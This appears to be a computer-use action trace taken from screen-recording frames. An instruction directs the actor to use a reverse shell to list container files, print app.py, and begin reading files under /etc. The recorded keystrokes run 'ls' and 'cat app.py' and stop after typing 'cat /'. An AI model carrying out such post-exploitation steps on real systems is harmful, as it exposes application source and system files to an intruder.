
Through the reverse shell, list the container files, print app.py, and start another cat under /etc.
text(ls)

key(Return)

text(cat)

text(app.py)

key(Return)

text(cat /)
